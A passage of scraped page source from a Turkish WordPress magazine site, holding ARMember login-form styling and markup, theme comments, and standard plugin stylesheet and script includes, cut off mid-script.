	                    .arm_form_102.arm_form_layout_writer .arm-df__form-field-wrap textarea:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #fd4343 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #fd4343 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                    }
	                    .arm_form_102.arm_form_layout_writer textarea.arm-df__form-control.arm-df__fc--validation__wrap:focus,
	                    .arm_form_102.arm_form_layout_writer textarea.arm-df__form-control.arm_invalid:focus,
                        .arm_form_102.arm_form_layout_writer.arm_materialize_form textarea.arm-df__form-control.arm_invalid:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #f05050 4%);
	                        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #f05050 4%);
	                        background-repeat: no-repeat;
	                        background-position: 0 0;
	                        background-size: 100% 100%;
	                    }
						.arm_form_102.arm_form_layout_writer .arm-df__form-control.arm-df__fc--validation__wrap:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__form-control.arm_invalid:focus,
                        .arm_form_102.arm_form_layout_writer.arm_materialize_form .arm-df__form-control.arm_invalid:focus{
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #f05050 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #f05050 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #fd4343 !important;
							border-color: #fd4343 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_102 .arm-ffw__file-upload-box:focus-within{
                            border-color: #fd4343 !important;
                        }

                        .arm_form_102 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #fd4343 !important;
                        }

						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #fd4343 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #fd4343 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #fd4343 !important;
							border-radius: 0px !important;
						}

                        .arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #e6594d;
							background: #ffffff;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #e6594d;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #e6594d;
							font-size: 14px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
							border-radius: 50px;
							-webkit-border-radius: 50px;
							-moz-border-radius: 50px;
							-o-border-radius: 50px;
							width: auto;
							max-width: 100%;
							width: 350px;
							min-height: 35px;
							min-height: 45px;
                            line-height: 45px;
							padding: 0 10px;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: bold;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background-color: transparent;border: 2px solid #fd4343;color: #fd4343;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 45px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
	                        background-color: transparent;border: 2px solid #fd4343;color: #fd4343;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#fd4343;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:hover{
							background-color: #fc3535 !important;border: 2px solid #fc3535 !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:focus{
							background-color: #fc3535 !important;border: 2px solid #fc3535 !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff !important;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #fd4343;
							background-color: #fd4343;
							color: #ffffff;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #fc3535 !important;
							border-color: #fc3535 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #fd4343;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #fd4343 !important;
							background: url(https://coachmagazine.net/wp-content/plugins/armember-membership/images/bootstrap_datepicker_red.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #fd4343;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #fd4343;}
						.arm_date_field_102 .arm_cal_header{background-color: #fd4343 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #fd4343 !important;
							border-bottom: 1px solid #fd4343;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://coachmagazine.net/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #fd4343;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #fd4343;
							border-color: #fd4343;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #fd4343;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#fd4343; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_center arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_137" data-field_id="137" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_137"><input name="user_login" type="text" id="arm-df__form-control_137_102_XAl8dQMZ3H" value="" class="arm-df__form-control arm-df__form-control_137 arm_material_input arm_cl_user_login_102_XAl8dQMZ3H"    required data-validation-required-message="Kullanıcı adı boş bırakılamaz"    aria-label="Kullanıcı adı" ><label class="arm-df__label-text " for="arm-df__form-control_137_102_XAl8dQMZ3H"> * Kullanıcı adı</label></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_138" data-field_id="138" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_138"><input name="user_pass" type="password" id="arm-df__form-control_138_102_XAl8dQMZ3H" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_138 arm_material_input arm_cl_user_pass_102_XAl8dQMZ3H --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Şifre kısmı boş bırakılamaz"    minlength="1" data-validation-minlength-message="En az 1 karakter girilmelidir" aria-label="Şifreniz" ><label class="arm-df__label-text " for="arm-df__form-control_138_102_XAl8dQMZ3H"> * Şifreniz</label><button type="button" class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material "><i class="armfa armfa-eye"></i></button></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_139" data-field_id="139" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_139"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_139 arm_material_input arm_cl_rememberme_102_XAl8dQMZ3H"    type="checkbox" id="arm-df__form-control_139_102_XAl8dQMZ3H"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_139_102_XAl8dQMZ3H">Beni Hatırla</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_140" data-field_id="140"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_140"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_140 arm_material_input arm_cl_submit_ arm-df__form-control_140"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Giriş yap</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://coachmagazine.net"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://coachmagazine.net"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768508116" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="a063c3aefb" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_XAl8dQMZ3H" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Şifremi unuttum.</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links"><center>Hesabınız yok mu? <a href="https://coachmagazine.net/?page_id=366" class="" >Üye olun.</a></center></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_Zl8yPK2roX" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_Zl8yPK2roX arm_login_form_other_links arm_login_form_fp_link_102_103_102_XAl8dQMZ3H arm_form_popup_ahref" data-form_id="103_Zl8yPK2roX" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.9.13 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 6969108ba7297
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://coachmagazine.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_front_css-css' href='https://coachmagazine.net/wp-content/plugins/armember-membership/css/arm_front.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://coachmagazine.net/wp-content/plugins/armember/css/arm_front.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_form_style_css-css' href='https://coachmagazine.net/wp-content/plugins/armember-membership/css/arm_form_style.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://coachmagazine.net/wp-content/plugins/armember/css/arm_form_style.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://coachmagazine.net/wp-content/plugins/armember-membership/css/arm-font-awesome.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://coachmagazine.net/wp-content/plugins/armember-membership/assets/css/front/components/_base-controls.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://coachmagazine.net/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_base.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://coachmagazine.net/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-default.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://coachmagazine.net/wp-content/plugins/armember-membership/assets/css/front/arm_front.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://coachmagazine.net/wp-content/plugins/armember-membership/bootstrap/css/bootstrap_all.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-material-css' href='https://coachmagazine.net/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-material.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://coachmagazine.net/wp-content/plugins/armember-membership/materialize/arm_materialize.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://coachmagazine.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/coachmagazine.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/coachmagazine.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_39206860-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['39206860'] = {"default_language":"tr","languages":["en","de","tr"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://coachmagazine.net/wp-content/plugins/gtranslate/js/base.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/author/dryylgn/" data-gt-orig-domain="coachmagazine.net" data-gt-widget-id="39206860" defer></script><script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-content/plugins/armember-membership/js/jquery.bpopup.min.js?ver=6.9.13" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-content/plugins/armember-membership/bootstrap/js/bootstrap.min.js?ver=6.9.13" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-content/plugins/armember-membership/js/arm_common.js?ver=6.9.13" id="arm_lite_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-content/plugins/armember/js/arm_common.js?ver=6.9.13" id="arm_common_js-js"></script>
<script type="text/javascript" id="arm_common_js-js-after">
/* <![CDATA[ */
__ARMAJAXURL = "https://coachmagazine.net/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://coachmagazine.net/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://coachmagazine.net/wp-content/plugins/armember/images";__ARMLITEIMAGEURL = "https://coachmagazine.net/wp-content/plugins/armember-membership/images";__ARMISADMIN = [];__ARMSITEURL = "https://coachmagazine.net";arm_activatelicense_msg="Lütfen ARMember Lisansını Etkinleştirin";arm_nolicense_msg= "Lütfen ARMember Lisansını Etkinleştirin.";loadActivityError = "Etkinlikler yüklenirken bir hata oluştu, lütfen tekrar deneyin.";pinterestPermissionError = "Kullanıcı izin vermedi veya açılır pencereyi kapatmadı";pinterestError = "Hata! Hesap bilgileri alınırken bir sorun oluştu";clickToCopyError = "Kopyalama sırasında bir hata oluştu, lütfen tekrar deneyin";fbUserLoginError = "Kullanıcı oturum açmayı iptal etti veya tam yetkilendirme yapmadı.";closeAccountError = "Hesap kapatılırken bir hata oluştu, lütfen tekrar deneyin.";invalidFileTypeError = "Üzgünüz, güvenlik nedeniyle bu dosya türüne izin verilmiyor.";fileSizeError = "{SIZE} boyutundan büyük dosyaya izin verilmiyor.";fileUploadError = "Dosya yüklenirken bir hata oluştu. Lütfen tekrar deneyin.";coverRemoveConfirm = "Kapak fotoğrafını kaldırmak istediğinizden emin misiniz?";profileRemoveConfirm = "Profil fotoğrafını kaldırmak istediğinizden emin misiniz?";errorPerformingAction = "Bu işlemi gerçekleştirirken bir hata oluştu, lütfen tekrar deneyin.";userSubscriptionCancel = "Kullanıcının aboneliği iptal edildi";ARM_Loding = "Yükleniyor..";Post_Publish ="Belirli bir süre sonra yayın yayınlandıktan sonra";Post_Modify ="Gönderinin belirli bir süresi değiştirildikten sonra";wentwrong ="Üzgünüm, bir şeyler ters gitti. Lütfen tekrar deneyin.";bulkActionError = "Lütfen geçerli eylemi seçin.";bulkRecordsError ="Lütfen bir veya daha fazla kayıt seçin.";clearLoginAttempts ="Giriş denemeleri başarıyla temizlendi.";clearLoginHistory ="Giriş Geçmişi başarıyla temizlendi.";nopasswordforimport ="Şifre boş bırakılamaz.";delBadgeSuccess ="Rozet başarıyla silindi.";delBadgeError ="Rozet silinirken bir hata oluştu, lütfen tekrar deneyin.";delAchievementBadgeSuccess ="Başarı rozetleri başarıyla silindi.";delAchievementBadgeError ="Başarı rozetleri silinirken bir hata oluştu, lütfen tekrar deneyin.";addUserAchievementSuccess ="Kullanıcı Başarısı Başarıyla Eklendi.";delUserBadgeSuccess ="Kullanıcı rozeti başarıyla silindi.";delUserBadgeError ="Kullanıcı rozeti silinirken bir hata oluştu, lütfen tekrar deneyin.";delPlansSuccess ="Plan(lar) başarıyla silindi.";delPlansError ="Plan(lar) silinirken bir hata oluştu, lütfen tekrar deneyin.";delPlanError ="Plan silinirken bir hata oluştu, lütfen tekrar deneyin.";stripePlanIDWarning ="Bu alanı boş bırakırsanız, Stripe tekrarlayan plan(lar) için kurulumda kullanılamaz.";delSetupsSuccess ="Kurulum(lar) başarıyla silindi.";delSetupsError ="Kurulum(lar) silinirken bir hata oluştu, lütfen tekrar deneyin.";delSetupSuccess ="Kurulum başarıyla silindi.";delSetupError ="Kurulum silinirken bir hata oluştu, 